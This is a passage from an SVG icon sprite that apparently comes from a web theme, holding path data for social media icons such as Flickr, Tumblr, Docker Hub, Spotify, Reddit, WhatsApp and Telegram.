<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
<path class="path1" d="M30.518 9.25q-0.179 4.214-5.929 11.625-5.946 7.696-10.036 7.696-2.536 0-4.286-4.696-0.786-2.857-2.357-8.607-1.286-4.679-2.804-4.679-0.321 0-2.268 1.357l-1.375-1.75q0.429-0.375 1.929-1.723t2.321-2.063q2.786-2.464 4.304-2.607 1.696-0.161 2.732 0.991t1.446 3.634q0.786 5.125 1.179 6.661 0.982 4.446 2.143 4.446 0.911 0 2.75-2.875 1.804-2.875 1.946-4.393 0.232-2.482-1.946-2.482-1.018 0-2.161 0.464 2.143-7.018 8.196-6.821 4.482 0.143 4.214 5.821z"></path>
</symbol>
<symbol id="icon-reddit-alien" viewBox="0 0 32 32">
<path class="path1" d="M32 15.107q0 1.036-0.527 1.884t-1.42 1.295q0.214 0.821 0.214 1.714 0 2.768-1.902 5.125t-5.188 3.723-7.143 1.366-7.134-1.366-5.179-3.723-1.902-5.125q0-0.839 0.196-1.679-0.911-0.446-1.464-1.313t-0.554-1.902q0-1.464 1.036-2.509t2.518-1.045q1.518 0 2.589 1.125 3.893-2.714 9.196-2.893l2.071-9.304q0.054-0.232 0.268-0.375t0.464-0.089l6.589 1.446q0.321-0.661 0.964-1.063t1.411-0.402q1.107 0 1.893 0.777t0.786 1.884-0.786 1.893-1.893 0.786-1.884-0.777-0.777-1.884l-5.964-1.321-1.857 8.429q5.357 0.161 9.268 2.857 1.036-1.089 2.554-1.089 1.482 0 2.518 1.045t1.036 2.509zM7.464 18.661q0 1.107 0.777 1.893t1.884 0.786 1.893-0.786 0.786-1.893-0.786-1.884-1.893-0.777q-1.089 0-1.875 0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-whatsapp" viewBox="0 0 32 32">
<path d="M15.968 2.003a14.03 13.978 0 0 0-14.03 13.978 14.03 13.978 0 0 0 2.132 7.391L1.938 29.96l6.745-2.052a14.03 13.978 0 0 0 7.285 2.052 14.03 13.978 0 0 0 14.03-13.978 14.03 13.978 0 0 0-14.03-13.978z" stroke-width=".2000562"/>
<path d="M10.454 8.236a2.57 3.401 51.533 0 0-1.475 3.184v.015c.01 2.04 4.045 10.076 10.017 12.688l.017-.013a2.57 3.401 51.533 0 0 3.454-.706 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103 2.57 3.401 51.533 0 0-.505.473c-1.346-.639-2.952-1.463-4.168-2.98-.771-.962-1.257-2.732-1.549-4.206a2.57 3.401 51.533 0 0 .605-.403 2.57 3.401 51.533 0 0 1.064-4.129 2.57 3.401 51.533 0 0-4.262.103z" stroke-width=".372"/>
</symbol>
<symbol id="icon-telegram" viewBox="0 0 32 32">
<path d="M30.8,2.2L0.6,13.9c-0.8,0.3-0.7,1.3,0,1.6l7.4,2.8l2.9,9.2c0.2,0.6,0.9,0.8,1.4,0.4l4.1-3.4 c0.4-0.4,1-0.4,1.5,0l7.4,5.4c0.5,0.4,1.2,0.1,1.4-0.5L32,3.2C32.1,2.5,31.4,1.9,30.8,2.2z M25,8.3l-11.9,11 c-0.4,0.4-0.7,0.9-0.8,1.5l-0.4,3c-0.1,0.4-0.6,0.4-0.7,0.1l-1.6-5.5c-0.2-0.6,0.1-1.3,0.6-1.6l14.4-8.9C25,7.7,25.3,8.1,25,8.3z"/>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
